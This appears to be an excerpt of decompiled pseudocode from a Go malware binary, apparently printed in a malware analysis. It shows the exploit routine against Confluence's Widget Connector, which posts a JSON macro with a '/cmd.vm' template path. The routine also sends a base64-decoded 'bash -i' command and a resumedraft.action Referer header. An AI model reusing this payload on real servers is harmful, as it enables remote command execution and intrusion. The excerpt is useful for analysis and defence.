 30 __int64 v29; // [rsp+198h] [rbp-58h]
31 char *v30; // [rsp+1C0h] [rbp-30h]
32 __int64 v31; // [rsp+1C8h] [rbp-28h]
33
34 v9 = shell_exploit__ptr_Loader_pl(qword_F64C60, (__int64)"e838f9eDDot;eacute", 6LL);
35 v13 = runtime_concatstring3((__int64)v21, (__int64)"bash -c \"", 9LL, v7, v9, (__int64)&qword_7D2075 + 1, 1LL);
36 v8 = runtime_stringtoslicebyte((__int64)v19, v13, v14);
37 v24 = encoding_base64__ptr_Encoding_EncodeToString(qword_F64908, v8, v10, v11);
38 v18 = v11;
39 v22 = runtime_concatstring3((__int64)v20, a2[4], a2[5], (__int64)&unk_7D226F, 3LL, *a2, a2[1]);
40 v17 = v14;
41 ((void (*)(void))loc_45477E)();
42 v25 = "/rest/tinymce/1";
43 v26 = 29LL;
44 v30 = "application/jsonappl";
45 v31 = 16LL;
46 v27 = runtime_concatstring5(
47 0LL,
48 (__int64)"{\"contentId\":\"0\",\"macro\":{\"name\":\"widget\",\"body\":\"\",\"params\":{\"url\":\"https://www.v"
49 "iddler.com/v/0\",\"width\":\"1\",\"heigh",
50 142LL,
51 *(_QWORD *)(qword_F64C60 + 48),
52 *(_QWORD *)(qword_F64C60 + 56),
53 (__int64)"/cmd.vm\", \"cmd\": \"/bin/bash -c {echo,",
54 37LL,
55 v24,
56 v18,
57 (__int64)"}|{base64,-d}|{bash,-i}\"}}} args sta",
58 27LL);
59 v28 = v15;
60 runtime_makemap_small();
61 v23 = v5;
62 v24 = runtime_concatstring2(
63 0LL,
64 v22,
65 v17,
66 (__int64)"/pages/resumedraft.action?draftId=0&draftShareId=00000000-0000-0000-0000-000000000000&",
67 86LL);
68 v3 = (__int64 *)runtime_mapassign_faststr((__int64)&RTYPE_exploit_Header, v23, (__int64)"Referer", 7LL);
69 v3[1] = v12;
70 if ( dword_F84310 )
71 runtime_gcWriteBarrier();
72 else
73 *v3 = v24;
74 v29 = v23;
75 ((void (*)(void))loc_454AB4)();
76 shell_exploit__ptr_Session_Post((__int64)a2, v6);
77 result = &a3;
78 a3 = v16 != 0;
79 return result;
80 }